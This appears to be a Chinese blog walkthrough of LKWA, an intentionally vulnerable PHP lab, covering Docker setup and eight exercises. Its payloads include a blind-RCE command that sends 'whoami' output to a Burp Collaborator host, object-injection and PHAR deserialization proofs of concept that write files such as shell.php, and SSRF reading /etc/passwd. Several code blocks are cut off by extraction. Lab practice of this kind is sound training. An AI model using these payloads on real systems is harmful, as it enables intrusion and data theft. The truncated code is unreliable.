Web漏洞练习靶场推荐——LKWA Docker版本

最近在发现了一个不错的Web漏洞练习靶场——LKWA

它包含了八种Web漏洞:

- Blind RCE

- XSSI

- PHP Object Injection

- PHP Object Injection via Cookies

- PHP Object Injection (Object Reference)

- PHAR Deserialization

- SSRF

- Variables variable

项目地址:

https://github.com/weev3/LKWA部署方法:

# Clone

git clone https://github.com/weev3/LKWA

# Docker

docker-compose up

访问 http://ip:3000注意:

对于XSSI实验,需要把apache2.conf配置文件中的Allow Override None改成Allow Override ALL

对于PHAR Deserialization实验,需要把php.ini配置文件中的phar.readonly = On改成phar.readonly = Off

由于按照官方的搭建方法有的实验无法复现,所以重写了Dockerfile,并且配置文件也改好了。

镜像已上传到Dockerhub。

具体使用方法:

docker pull area39/lkwa:latest

docker run -d -p 3000:80 area39/lkwa:latest

实验一:Blind RCE

blind_rce.php代码部分:

在第10行由POST方式传入user_input变量的值,然后使用exec函数执行了user_input值,并且没有回显输出。







此时我们可以结合Burpsuite Collaborato模块来查看输出。

Payload

1 |

ping `whoami`.xxx.burpcollaborator.com |

实验二:XSSI

https://stackoverflow.com/questions/8028511/what-is-cross-site-script-inclusion-xssi

使用用户名admin密码password登录,然后可以看到用户名和随机token。



用户名和令牌是使用ajax检索的,如下所示:

POC

1 2 3 4 5 6 7 8 9 10 11 12 13 14 |

|

保存成xssi.php,在本地搭建好,然后访问该URL获取token。

实验三:PHP Object Injection

https://blog.csdn.net/qq_19876131/article/details/50926210



在该实验中,单击提交按钮后,一些序列化数据将会添加到url中,如下图所示:

POC

1 2 3 4 5 6 7 8 9 10 11 12 13 14 |

filename = $filename;

$this->data = $data;

}

function __destruct(){

file_put_contents($this->filename, $this->data);

}

}

$a = new Foo("test.php","");

echo serialize($a);

?>

|







然后运行上面的脚本

复制序列化的输出字符串,将其替换为object参数的值,然后发送请求。

然后就可以看到有个test.php文件被创建。







实验四:PHP Object Injection via Cookies

该实验与实验三相同,唯一的区别是对象注入发生在cookie中。

使用用户名admin密码password登录,一些序列化数据将添加到cookie中。

POC

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

cmd);

}

}

$a = new Foo();

$a->cmd = "phpinfo();";

echo serialize($a);

?>

|

然后将输出的字符串替换cookie(注意符号URL转义)。



实验五:PHP Object Injection (Object Reference)

看到一个输入框,随便输一个试试,他会提示Loser!!!!



代码部分:

如图所示,它让我们的输入数字和序列化数据,然后将输入的数字与随机生成的密码进行比较。如果输入的数字与该密码匹配,则表明Win,否则Loser。

明显这是不可能的,但是可以想办法绕开,从而获得Win。



POC

1 2 3 4 5 6 7 8 9 10 11 12 13 |

guess = &$a->secretCode; echo serialize($a); ?> |



实验六:PHAR Deserialization

https://www.freebuf.com/articles/web/182231.html

POC

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |

startBuffering();

$phar->addFromString('test.txt', 'data');

$phar->setStub('');

// add object of any class as meta data

class log

{

function __wakeup(){

}

}

$object = new log;

$object->filename = 'shell.php';

$object->data = '';

$phar->setMetadata($object);

$phar->stopBuffering();

?>

|



运行后会在本目录下生成一个pharfile.phar文件,然后把该文件上传

Payload

1 |

http://ip:3000/phar_deserial/phar_deserial.php?file=phar://uploads/pharfile.phar |

实验七:SSRF

在输入框中输入一个图片的url,将会在页面中显示出来

代码部分:

1 2 3 4 5 6 7 |

|

代码比较简单,也可以包含/etc/passwd之类的本地文件。



实验八:Variables variable

https://www.exploit-db.com/papers/13182

在输入框中输入一些值,然后就会var_dump输出你输入的值。



代码部分:

如果以GET方式传入func和input的值,则将func的值添加到$var变量中,然后会将$var变量添加到动态变量中。

该动态变量可控,我们可以把var_dump换成assert或者passthru等等。